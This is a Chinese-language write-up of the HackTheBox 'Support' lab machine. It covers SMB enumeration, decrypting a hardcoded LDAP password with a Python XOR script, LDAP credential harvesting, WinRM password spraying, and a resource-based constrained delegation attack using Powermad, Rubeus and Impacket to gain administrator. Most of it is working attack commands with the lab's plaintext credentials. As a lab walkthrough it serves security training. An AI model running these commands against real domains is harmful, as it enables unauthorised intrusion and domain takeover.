HackTheBox Support
端口扫描

nmap -sV -sC -sS -p 1-10000 10.10.11.174
通过端口扫描,发现靶机是一个windows系统,并且获取到域名:support.htb
枚举SMB共享文件夹

分析这些文件和文件夹
将所有文件下载到本地。
利用dnSpy分析加密代码
反编译工具下载:https://github.com/dnSpy/dnSpy
打开dnSpy反编译工具,搜索password关键字

string password = Protected.getPassword() 此处调用getPassword()函数进行加密

查看getPassword函数,发现这是加密的核心代码,尝试找找有没有解密的代码,很遗憾,没有找到。

加密规则:array2[i] = (array[i] ^ Protected.key[i % Protected.key.Length] ^ 223);
加密密钥:armando
初始密码:0Nv32PTwgYjzg9/8j5TbmvPd3e7WhtWWyuPsyO76/Y+U193E
python编写解密代码
import base64
enc_password = "0Nv32PTwgYjzg9/8j5TbmvPd3e7WhtWWyuPsyO76/Y+U193E"
key = "armando".encode("UTF-8")
array = base64.b64decode(enc_password)
array2 = ""
for i in range(len(array)):
array2 += chr(array[i] ^ key[i % len(key)] ^ 223)
print(array2)
解密得到ldap的凭证:nvEfEK16^1aM4$e7AclUf8x$tRWxPWO1%lmz
ldapsearch用法:https://docs.ldap.com/ldap-sdk/docs/tool-usages/ldapsearch.html
检索ldap密码从而获取访问机器的密码
ldapsearch -D support\ldap -H ldap://10.10.11.174 -w 'nvEfEK16^1aM4$e7AclUf8x$tRWxPWO1%lmz' -b 'CN=Users,DC=support,DC=htb' | grep info:

获取域内的所有用户名

ldapsearch -D support\ldap -H ldap://10.10.11.174 -w 'nvEfEK16^1aM4$e7AclUf8x$tRWxPWO1%lmz' -b 'CN=Users,DC=support,DC=htb' | grep name: | sed 's/^name: //' | grep -vE 'D|C|A|U' > user.txt
crackmapexec: 后渗透利用工具
Windows远程管理(WinRM)是Windows Server 2003 R2以上版本中一种新式的方便远程管理的服务。
利用winrm协议进行密码喷洒

crackmapexec winrm 10.10.11.174 -u user.txt -p Ironside47pleasure40Watchful
username: support
password: Ironside47pleasure40Watchful
Evil-Winrm : Winrm Pentesting Framework(远程渗透管理工具)
安装winrm
gem install evil-winrm
使用如下命令登陆机器
evil-winrm -i 10.10.11.174 -u support -p Ironside47pleasure40Watchful

域渗透信息收集工具:https://github.com/BloodHoundAD/BloodHound/blob/master/Collectors/SharpHound.exe
上传SharpHound.exe

./sh.exe --memcache -c all -d SUPPORT.HTB -DomainController 127.0.0.1

基于kerberos资源的约束委派攻击
upload /root/Desktop/kerberos/Powermad/Powermad.ps1
upload /root/Desktop/kerberos/Ghostpack-CompiledBinaries/Rubeus.exe
Import-Module ./Powermad.ps1 # 导入模块命令
# 设置参数
Set-Variable -Name "FakePC" -Value "FAKE01"
Set-Variable -Name "targetComputer" -Value "DC"
创建一个新用户
New-MachineAccount -MachineAccount (Get-Variable -Name "FakePC").Value -Password $(ConvertTo-SecureString '123456' -AsPlainText -Force) -Verbose

# 设置权限
Set-ADComputer (Get-Variable -Name "targetComputer").Value -PrincipalsAllowedToDelegateToAccount ((Get-Variable -Name "FakePC").Value + '$')
# 检查是否工作
Get-ADComputer (Get-Variable -Name "targetComputer").Value -Properties PrincipalsAllowedToDelegateToAccount

生成hash,aes256

./Rubeus.exe hash /password:123456 /user:FAKE01$ /domain:support.htb
kali执行如下
# 添加hosts文件
echo "10.10.11.174 support.htb" >> /etc/hosts
echo "10.10.11.174 dc.support.htb" >> /etc/hosts
# 生成TGT票据
python3 getST.py support.htb/FAKE01 -dc-ip dc.support.htb -impersonate administrator -spn http/dc.support.htb -aesKey 35CE465C01BC1577DE3410452165E5244779C17B64E6D89459C1EC3C8DAA362B
# 添加票据

export KRB5CCNAME=administrator.ccache
# 连接机器
smbexec.py support.htb/administrator@dc.support.htb -no-pass -k
成功获取系统权限
flag

参考:https://blog.csdn.net/weixin_65527369/article/details/127840281
https://threatninja.net/2022/08/hack-the-box-support-machine-walkthrough-easy-difficulty/


